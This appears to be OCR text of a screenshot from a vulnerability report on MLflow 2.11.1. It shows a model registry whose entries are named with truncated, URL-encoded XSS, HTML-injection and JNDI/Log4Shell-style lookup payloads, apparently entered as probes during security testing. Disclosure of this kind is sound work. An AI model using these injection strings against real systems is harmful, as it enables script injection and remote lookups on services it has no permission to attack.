 What is MLflow? — MLflow 2.11.
huntr: Submission Form
Markdown Cheatsheet · adam-p
MLflow
Mlflow_vuln_images/ at main · d
localhost:5000/#/models
mlflow 2.11.1 Experiments Models GitHub Docs
Registered Models
Create Model
Filter registered models by name or tags
Name Latest version Aliased versions Created by Last modified Tags
%22%3e%3c%53%63%72%69%50%54%3e%61%... — 2024-03-19 00:17:... demo: dan"><h1>
%22%3e%3c%69%6d%67%20%73%72%63%3d%... — 2024-03-19 00:17:... demo: dan"><h1>
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:26:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:28:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:25:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:30:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:27:... —
%24%25%37%42%6a%6e%64%69%3a%6c%64%... — 2024-03-18 23:22:... —
%24%7Burl%3AUTF-8%3Ahttp%3A%2F%2F%72d6... — 2024-03-18 23:29:... —
%24%7Burl%3AUTF-8%3Ahttp%3A%2F%2F%768f... — 2024-03-18 23:27:... —
%24%7Burl%3AUTF-8%3Ahttp%3A%2F%2F%7b8f... — 2024-03-18 23:31:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:26:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:27:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:30:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:28:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:25:... —
%24%7b%24%7b%3a%3a%2d%6a%7d%6e%64%... — 2024-03-18 23:22:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:22:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:28:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:25:... —
%24%7b%6a%6e%64%69%3a%64%6e%73%3a%... — 2024-03-18 23:27:... —
Create Model
Model name
danxzero
Model "danxzero" already exists.
After creation, you can register logged models as new versions. Learn more.
Cancel Create